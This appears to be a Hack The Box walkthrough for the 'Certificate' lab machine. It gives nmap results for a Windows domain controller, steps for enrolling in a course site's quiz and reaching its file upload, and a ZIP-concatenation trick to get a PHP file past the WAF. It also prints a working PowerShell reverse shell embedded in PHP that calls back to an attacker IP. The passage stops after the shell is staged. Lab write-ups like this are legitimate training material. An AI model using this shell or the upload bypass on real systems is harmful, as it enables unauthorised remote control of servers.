Nmap
# Nmap 7.95 scan initiated Mon Jul 21 14:14:51 2025 as: /usr/lib/nmap/nmap --privileged -sC -sV -Pn -oN ./nmap.txt 10.10.11.71
Nmap scan report for 10.10.11.71
Host is up (0.38s latency).
Not shown: 987 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Apache httpd 2.4.58 (OpenSSL/3.1.3 PHP/8.0.30)
|_http-server-header: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.0.30
|_http-title: Did not follow redirect to http://certificate.htb/
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-07-21 12:15:35Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: certificate.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-07-21T12:17:18+00:00; -1h59m46s from scanner time.
| ssl-cert: Subject: commonName=DC01.certificate.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.certificate.htb
| Not valid before: 2024-11-04T03:14:54
|_Not valid after: 2025-11-04T03:14:54
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: certificate.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-07-21T12:17:17+00:00; -1h59m46s from scanner time.
| ssl-cert: Subject: commonName=DC01.certificate.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.certificate.htb
| Not valid before: 2024-11-04T03:14:54
|_Not valid after: 2025-11-04T03:14:54
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: certificate.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.certificate.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.certificate.htb
| Not valid before: 2024-11-04T03:14:54
|_Not valid after: 2025-11-04T03:14:54
|_ssl-date: 2025-07-21T12:17:18+00:00; -1h59m46s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: certificate.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-07-21T12:17:17+00:00; -1h59m46s from scanner time.
| ssl-cert: Subject: commonName=DC01.certificate.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.certificate.htb
| Not valid before: 2024-11-04T03:14:54
|_Not valid after: 2025-11-04T03:14:54
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: Hosts: certificate.htb, DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-07-21T12:16:29
|_ start_date: N/A
|_clock-skew: mean: -1h59m47s, deviation: 2s, median: -1h59m46s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Jul 21 14:17:08 2025 -- 1 IP address (1 host up) scanned in 137.09 seconds
Add DC01.certificate.htb and certificate.htb to our /etc/hosts
Page check (port 80)
index page

register page and login page

 We can create an account and login to it
Then we can come to course page and enroll the courses
We can create an account and login to it
Then we can come to course page and enroll the courses

Scroll to the bottom of the Course Outline and you will see the submit button for the quiz.

Upload reverse shell by evil zip
upload page
Then we can find a upload api from the submit page
 We can also get the upload path after we upload a test file
We can also get the upload path after we upload a test file
 We can also upload a zip file, but it has some WAF to defend the malicious upload
When I wanna to upload a php web shell, it will give us
We can also upload a zip file, but it has some WAF to defend the malicious upload
When I wanna to upload a php web shell, it will give us 400 Bad Request

If the compressed package directly contains PHP files, it will also be detected, so the compressed package splicing method is adopted here. The decompression tool usually only reads the last valid ZIP directory.
There is blog explaining how to exploit that
https://www.bleepingcomputer.com/news/security/hackers-now-use-zip-file-concatenation-to-evade-detection/
Firstly, let's prepare a reverse shell
<?php
shell_exec("powershell -nop -w hidden -c \"\$client = New-Object System.Net.Sockets.TCPClient('10.10.14.13',4444); \$stream = \$client.GetStream(); [byte[]]\$bytes = 0..65535|%{0}; while((\$i = \$stream.Read(\$bytes, 0, \$bytes.Length)) -ne 0){; \$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString(\$bytes,0,\$i); \$sendback = (iex \$data 2>&1 | Out-String ); \$sendback2 = \$sendback + 'PS ' + (pwd).Path + '> '; \$sendbyte = ([text.encoding]::ASCII).GetBytes(\$sendback2); \$stream.Write(\$sendbyte,0,\$sendbyte.Length); \$stream.Flush()}; \$client.Close()\"");
?>
Then we can compress them
┌──(wither㉿localhost)-[~/Templates/htb-labs/Certificate]
└─$ mkdir malicious
┌──(wither㉿localhost)-[~/Templates/htb-labs/Certificate]
└─$ mv shell.php malicious
